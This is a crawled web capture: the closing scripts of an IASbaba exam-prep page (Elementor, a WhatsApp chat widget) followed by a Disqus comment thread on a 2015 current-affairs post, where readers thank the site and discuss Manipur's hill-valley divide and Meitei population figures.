<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/cb93b59e4cd4b7e780ab342109166312.js?ver=93d68" id="elementor-pro-webpack-runtime-js"></script>
<script data-optimized="1" type="text/javascript" id="elementor-pro-frontend-js-before">var ElementorProFrontendConfig={"ajaxurl":"https:\/\/iasbaba.com\/wp-admin\/admin-ajax.php","nonce":"f82492352e","urls":{"assets":"https:\/\/iasbaba.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/iasbaba.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":!0},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":!0},"pinterest":{"title":"Pinterest","has_counter":!0},"reddit":{"title":"Reddit","has_counter":!0},"vk":{"title":"VK","has_counter":!0},"odnoklassniki":{"title":"OK","has_counter":!0},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":!0},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":!0},"xing":{"title":"XING","has_counter":!0},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/iasbaba.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}}</script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/1e23d8534fac4d4d327c06dc8760dd70.js?ver=4c1e0" id="elementor-pro-frontend-js"></script>
<script data-optimized="1" type="text/javascript" src="https://iasbaba.com/wp-content/litespeed/js/7a9d4bd20ed75b5164e99d8518a05eb1.js?ver=7be02" id="pro-preloaded-elements-handlers-js"></script>
<script>(function(w,d,s,u){w.gbwawc={url:u,options:{waId:"919169191888",siteName:"IASbaba",siteTag:"Usually reply in a few minutes",siteLogo:"https://files.gallabox.com/62384b0b96963e0004440f41/884fb46f-aaae-4655-ab39-bfed012e6ad6-croppedlogo192x192.png",widgetPosition:"RIGHT",welcomeMessage:"Welcome to IASbaba",brandColor:"#25D366",messageText:"Which programme are you interested in?",replyOptions:['Mains Exclusive Mentorship Programme - MEP','Mains Test Serie - Sankalp','Gurukul Foundation Course (For Students & Working Professionals)','Gurukul Advanced Course (For Veterans)','Integrated Learning Programme - ILP','Prelims Test Series - AIPTS','Hindi Integrated(Prelims+Mains+Interview) Programme - Lakshya',],},};var h=d.getElementsByTagName(s)[0],j=d.createElement(s);j.async=!0;j.src=u+"/whatsapp-widget.min.js?_="+Math.random();h.parentNode.insertBefore(j,h)})(window,document,"script","https://waw.gallabox.com")</script>
<script
src='https://iasbaba.com/wp-content/litespeed/js/e07261552abef5a2bedbed9eae6da52e.js?ver=da52e'
chat='true'>
</script>         
    </body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-23 01:58:57 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://disqus.com/embed/comments/?base=default&f=iasbaba&t_i=7443%20http%3A%2F%2Fiasbaba.com%2F%3Fp%3D7443&t_u=https%3A%2F%2Fiasbaba.com%2F2015%2F09%2Fiasbabas-daily-current-affairs-4th-september-2015%2F&t_e=IASbaba%E2%80%99s%20Daily%20Current%20Affairs%20%E2%80%93%204th%20September%2C%202015&t_d=IASbaba%27s%20Daily%20Current%20Affairs%20-%204th%20September%2C%202015%20%7C%20IASbaba&t_t=IASbaba%E2%80%99s%20Daily%20Current%20Affairs%20%E2%80%93%204th%20September%2C%202015&s_o=default
body_size: 3584
content:
<!DOCTYPE html>

<html lang="en" dir="ltr" class="not-supported type-">

<head>
    <title>Disqus Comments</title>

    
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
    <meta http-equiv="X-UA-Compatible" content="IE=edge"/>

    <style>
        .alert--warning {
            border-radius: 3px;
            padding: 10px 15px;
            margin-bottom: 10px;
            background-color: #FFE070;
            color: #A47703;
        }

        .alert--warning a,
        .alert--warning a:hover,
        .alert--warning strong {
            color: #A47703;
            font-weight: bold;
        }

        .alert--error p,
        .alert--warning p {
            margin-top: 5px;
            margin-bottom: 5px;
        }
        
        </style>
    
    <style>
        
        html, body {
            overflow-y: auto;
            height: 100%;
        }
        

        #error {
            display: none;
        }

        .clearfix:after {
            content: "";
            display: block;
            height: 0;
            clear: both;
            visibility: hidden;
        }

        
    </style>

</head>
<body>
    

    
    <div id="error" class="alert--error">
        <p>We were unable to load Disqus. If you are a moderator please see our <a href="https://docs.disqus.com/help/83/"> troubleshooting guide</a>. </p>
    </div>

    
    <script type="text/json" id="disqus-forumData">{"session":{"canModerate":false,"audienceSyncVerified":false,"canReply":true,"mustVerify":false,"recaptchaPublicKey":"6LfHFZceAAAAAIuuLSZamKv3WEAGGTgqB_E7G7f3","mustVerifyEmail":false},"forum":{"aetBannerConfirmation":null,"founder":"154937476","twitterName":"","commentsLinkOne":"1 Comment","guidelines":null,"disableDisqusBrandingOnPolls":false,"commentsLinkZero":"0 Comments","disableDisqusBranding":false,"id":"iasbaba","createdAt":"2015-04-24T11:08:00.515503","category":"Business","aetBannerEnabled":false,"aetBannerTitle":null,"raw_guidelines":null,"initialCommentCount":null,"votingType":null,"daysUnapproveNewUsers":null,"installCompleted":true,"moderatorBadgeText":"Admin","commentPolicyText":null,"aetEnabled":false,"channel":null,"sort":2,"description":"\u003cp>One Stop Destination for UPSC Preparation\u003c/p>","organizationHasBadges":false,"newPolicy":true,"raw_description":"One Stop Destination for UPSC Preparation","customFont":null,"language":"en","adsReviewStatus":1,"commentsPlaceholderTextEmpty":null,"daysAlive":0,"forumCategory":{"date_added":"2016-01-28T01:54:31","id":1,"name":"Business"},"linkColor":null,"colorScheme":"auto","pk":"3572684","commentsPlaceholderTextPopulated":null,"permissions":{},"commentPolicyLink":null,"aetBannerDescription":null,"favicon":{"permalink":"https://disqus.com/api/forums/favicons/iasbaba.jpg","cache":"https://c.disquscdn.com/uploads/forums/357/2684/favicon.png"},"name":"IASbaba","commentsLinkMultiple":"{num} Comments","settings":{"threadRatingsEnabled":false,"adsDRNativeEnabled":false,"behindClickEnabled":false,"disable3rdPartyTrackers":false,"adsVideoEnabled":false,"adsProductVideoEnabled":false,"adsPositionBottomEnabled":true,"ssoRequired":false,"contextualAiPollsEnabled":false,"unapproveLinks":false,"adsPositionRecommendationsEnabled":false,"adsEnabled":true,"adsProductLinksThumbnailsEnabled":true,"hasCustomAvatar":false,"organicDiscoveryEnabled":false,"adsProductDisplayEnabled":false,"adsProductLinksEnabled":true,"audienceSyncEnabled":false,"threadReactionsEnabled":false,"linkAffiliationEnabled":false,"adsPositionAiPollsEnabled":false,"disableSocialShare":false,"adsPositionTopEnabled":true,"adsProductStoriesEnabled":false,"sidebarEnabled":false,"adultContent":false,"allowAnonVotes":false,"gifPickerEnabled":true,"mustVerify":true,"badgesEnabled":false,"mustVerifyEmail":true,"allowAnonPost":true,"unapproveNewUsersEnabled":false,"mediaembedEnabled":true,"aiPollsEnabled":false,"userIdentityDisabled":false,"adsPositionPollEnabled":false,"discoveryLocked":false,"validateAllPosts":false,"adsSettingsLocked":false,"isVIP":false,"adsPositionInthreadEnabled":true},"organizationId":2603407,"typeface":"auto","url":"http://www.iasbaba.com","daysThreadAlive":0,"avatar":{"small":{"permalink":"https://disqus.com/api/forums/avatars/iasbaba.jpg?size=32","cache":"//a.disquscdn.com/1768293611/images/noavatar32.png"},"large":{"permalink":"https://disqus.com/api/forums/avatars/iasbaba.jpg?size=92","cache":"//a.disquscdn.com/1768293611/images/noavatar92.png"}},"signedUrl":"http://disq.us/?url=http%3A%2F%2Fwww.iasbaba.com&key=mdvHnDrNM6R3ZBoeW6ZkGw"}}</script>

    <div id="postCompatContainer"><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/16723/8949/avatar92.jpg?1451408570" width="32" height="32" /><strong><a href="">DD</a></strong> &bull; 10 years ago
        </div><div class="comment__content"><p>Dhanyavaad :)</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/16593/2390/avatar92.jpg?1437231178" width="32" height="32" /><strong><a href="">silverline</a></strong> &bull; 10 years ago
        </div><div class="comment__content"><p>superb!!!!</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">Aanchal</a></strong> &bull; 10 years ago
        </div><div class="comment__content"><p>Thanks☺</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">Aanchal</a></strong> &bull; 10 years ago
        </div><div class="comment__content"><p>Just a clarification...<br>While i was reading hindu they mentioned that valley comprises 50% of meities while in the article presented by baba the figure mentioned is 10%</p><p>So my query is which data is correct?<br>Whether it is 10% or 50% meties in the valley.</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/17123/7729/avatar92.jpg?1441095685" width="32" height="32" /><strong><a href="">Saurav Tomar</a></strong> &bull; 10 years ago
        </div><div class="comment__content"><p>I think 50 % is correct .<br>Out of total population of Manipur, 58.9% live in the valley and the remaining 41.1% in the hilly regions. The hills are inhabited mainly by the Naga , Zomi and Kuki, and smaller tribal communities and the valley mainly by the Meitei, Bamons (Manipuri Brahmin) and Pangal (Manipuri Muslim). Some Bishnupriya Manipuri, Naga and Kuki settlements are also found in the valley region. The Nagas are the second largest people in terms of population next to the Meitei people.So from here we can derive that valley comprises 50 % of meiteis.</p><p>Source -<a href="https://disq.us/url?url=https%3A%2F%2Fen.wikipedia.org%2Fwiki%2FManipur%23Demographics%3Ao_A7ZmiG-W2nMxlAizVoeN0YvWs&amp;cuid=3572684" rel="nofollow noopener" target="_blank" title="https://en.wikipedia.org/wiki/Manipur#Demographics">https://en.wikipedia.org/wi...</a></p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">Guest</a></strong> &bull; 10 years ago
        </div><div class="comment__content"></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/17265/2929/avatar92.jpg?1441210552" width="32" height="32" /><strong><a href="">C Judo</a></strong> &bull; 10 years ago
        </div><div class="comment__content"><p>The Hills of Manipur have been the traditional home of the native hill tribes (Kukis, Nagas etc.). They are sparsely populated but occupy most of the geographical area.<br>The valley is populated by the ethnic Meithei people, and other immigrants but the valley itself occupies barely 10% of the area.<br>The conflict in between the hill people and the valley residents over a myriad of issues + unequal development of the hills and the valley = Hill-valley divide.</p><p>At least that's what I think. :P</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/17265/2929/avatar92.jpg?1441210552" width="32" height="32" /><strong><a href="">C Judo</a></strong> &bull; 10 years ago
        </div><div class="comment__content"><p>Thank You, baba. :)</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">Tanmana Sarma</a></strong> &bull; 10 years ago
        </div><div class="comment__content"><p>Awesomely laid down baba<br></p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/14134/3489/avatar92.jpg?1422277066" width="32" height="32" /><strong><a href="">jitwa</a></strong> &bull; 10 years ago
        </div><div class="comment__content"><p>comprehensive.....</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="//a.disquscdn.com/1768293611/images/noavatar92.png" width="32" height="32" /><strong><a href="">himanshu</a></strong> &bull; 10 years ago
        </div><div class="comment__content"><p>Perfectly composed every point 👆 thanx a lot</p></div></div><div class="comment__wrapper"><div class="comment__name clearfix"><img class="comment__avatar" src="https://c.disquscdn.com/uploads/users/12605/220/avatar92.jpg?1413515399" width="32" height="32" /><strong><a href="">Niranjan P</a></strong> &bull; 10 years ago
        </div><div class="comment__content"><p>wonderful information</p></div></div></div>


    <div id="fixed-content"></div>

    
        <script type="text/javascript">
          var embedv2assets = window.document.createElement('script');
          embedv2assets.src = 'https://c.disquscdn.com/embedv2/latest/embedv2.js';
          embedv2assets.async = true;

          window.document.body.appendChild(embedv2assets);
        </script>
    



    
</body>
</html>
